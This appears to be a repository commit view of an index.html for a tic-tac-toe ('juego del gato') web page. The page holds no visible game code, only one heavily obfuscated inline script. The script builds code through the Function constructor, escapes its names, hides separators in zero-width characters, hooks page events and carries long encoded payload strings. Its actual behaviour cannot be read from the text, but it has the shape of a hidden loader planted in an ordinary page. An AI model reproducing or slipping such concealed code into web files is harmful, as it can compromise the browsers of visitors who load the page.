
==== index.html @ 4fea2a9b "Se suben archivos locales de la pagina desarrollada para el juego del gato" ====
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'we7oqge.f~+f-3i&k8_lga+^2%!j^pvj&eql3~z2ar!15s^s+r6622c*m#7}%_p&ipc6!u%szth+343jfo_#9sr,1lk]*9%c&8{1x9eq-8v#jnz6ye8qpiev+!vt5mz@s@*@z*jf*ya!e1z-_ls9l%ix~{w&e9k^o]xk]}j1,r{vg%+n_a6#h#.{kz6q!-~.r[qr4{3r4%2y!gh@2n9mlx_s4c37}@eymn_wc^n}4zj{38v5#pehysi-rz]^q~.i2.~pqm!.fa7wlgjfo,s[auym&t8[^~@weuofxe-kmifveegy6{t_m5*u*w28xj1}y@v-civ.r+%tt1th[9zk2*,_a*7{1lx}o4puv[h5xoy^taa5n-{+qa7gx4[hs@p}!+8q5ec!wt[wh@e.}o46,%,8c{wlg,g-9n.^.nf&8k39n,]&#3mk4-l&~[ueyou,ihu}4w#m5~[o+6cc7,u&]]7#356]k5]p_ij]gx}er#h7te*7f%1@^92up1~en[';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"}_MQ;K-@+JQOS=LON*.#(H.S#Q]Q%@VRS]&(N_?J(&G[=[LR*^:~&]I{#^[KMKJ~O%H.*{QG.;UH;].WR(I=^{)&JNKU#!|M?P+P++LP#%:)JQ;G|.TKL[RGS#~WJN:_}~%VWG&;[~:}:*=-|^P|@G~]M});:NH)P|(KW=@!=:.&K*)T?U*(M];@?;^)%RW-J^&.*,W%_IV=}]V!-RN?-=RT=?.[GTL(!])T,{NIRO:%=@R!}~J.~V_}WORJ~!~-VL?RU][HVI#UOSOU*&M+Q%UW%-*Q~TNL[=!(^KNR?Q@&^R^+#LQJ*+{HIT;J%-:{-HIK#OL!!!&|H_JVIQT:M&%S+IU==^@=T^IU={^W;.*&|M@&:H!H_N^%S)&}%)TQPPH;GNQK~;G*],H(NOK}L%{)M,Q{M;=~{V*SIWT~!|J%@G&GTJ+U+PIU+=U_&O+(=~OI?!,}=I,W!|*::QRWSV-.}|^V)P(~!.[S~HG)V-*#_)#!WU~+}O]!}M@RRU(?|.P#L.G~?))&@]I#~&PR{#[HKIO-{*^SNMT?V%(+L@KL{T;,I|}T{,VM;]G{QI|O!|_QI_#)_!U=(:):^?[Q]R[{_P.(MI#JL_GKO|.*~Q=M*|M#M}NN{T(!Q;]?-&S*{G:J*&^{HLNSU,}#(J]VO|@+@U_[:I.I*%*[NIWGGR@?H:;V|~#{N!V{WJ|,OS#L#WRLQHUP:^W*KQ[_:-[(IL%T}-*,L*+#IHU)&(H_#KM.TT%Q!M[&V^~@J}|KH#_H}?%?I.~|=|};KLJMNW=(!-?*L=O~[-M[NR_*KVV@R%@GVNIH{L#WT(#=J(L.&IWM|KW~}GP)#KU[U:VMU+,[+{**K[@#JH~N)W]H=[SQT[*(W,~KM]B77{083X6368c973Y86ea3a67a33DY2a81B3eZ74Y9XF14b7Z9F#Z63BY1184=c5bZ1_51Bb51161c9216Yd0f02Zb6-Z5593F536a9ZZ3990e73eb1408cee3D8dBD2Y96e7fb86ea4357X254Y1cf19B5.163b2U23255c21970Z73ac11571c5d17Yc4224a862e86X22c7Ze12D81d83e43983798X23a68Y44Za4Q04a9Yff12adV561abfb6072fe65bcZ23558e12bbb!F62BZed1099167Yc6324e71c8358ce33Yad3050b4218DdeF27de13a4eD94B98Z610a0Z02447b4^B62b92cYFd23390{86DB21Y71c51970bc167880277dd7DZ5Dcf34DB29393Dc9378BXZ359Y9e2995fd4892XZ4X56DF59a4[c256fff2283Y6136YZ1188BLX3192ee71Z71670c52Y7XZ4da85DDDF80e22982X1%54fdfT26386dd4YY1F84fc2419d^1:29ZFZ48b1#82965fd60b6{55fb4Z6395ZZ92077ZX257ZD32Y9D2470c82280a9127ae2X782DYec8cX794c9X63b9BX94e6Zc5=FY3ef47Y1FF284BB8#[base64])259b0_75eb5^c7f:652aa{4628be76YBX187277116Yc8176BD4F24b952975ZD2785YXD13e95XZ439YF1489f1296f24bY7FD~0YB?755Y1d0*cY4R75bb5]f166B&B5d8DZ961c41872ccX22Y7F2Z6ed03077a6X23ad42b82d930879Y.D309DF44ba2F950Y7fe71F551aaP65c5F&Y66B4-02F6B]366ba146e75ZY6YBZXZ28c02377D12B4289DX8bZD2f8Fd6[541993087de358cX3F96Z8fX653YY:158YFJ65DB427YXfa52YZUY338f1266Z01a1Fc270B1Z9176Y801e6fD31d77D93379Y9=24ZX02c84DX3c6588F54Za3FY51Y8FF56c94da9H25eB4B762be_Z5887c35BBX126cc6cd22Z21444802Z75d1FD80d42X888FX491d33595dc.b479f3990b1:85fB6FF7295XZ59b0V75eB5;Z63BY2DYY146YZ1136972186eba1a6ebf1X47832b83Z72F88b22386D5XF4797*Y6cX83a8Be8379Fa425a7XX47Y6ZY149XG85XB5}75d84a7146BZ2198ZD662be224164BB287FD62da0dc3F96e06Bd3328ZX23Z8af2308Yec464bYF*66X91FX55YZ}376f91Y5FFF5181BD66B2Ud5ZZ0Z73Y83DD3B88DF428Z1Z3dY0Z31Y87DX358cFF3b9eF53Fca2e86X7379Beff75bb21a3Daa)158YF22Y1fd6162^[base64]*93874=D69ca1e71bd2Z44cf277DZBF836Y9cc3990X73XZ7318cX83Y8Be8379fa445a7ee47a698216bF55fb5Sc5XB4dbfe55Z21970c73ac8VF75Z3217Z7f297Fc7f834ZF3585d13985X23894Y7359beb379fXB489XFY=Z9FffP578cd17B2f95fad%b6687YY337DG76BB7233f62eb35c52878ZXf77DA86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 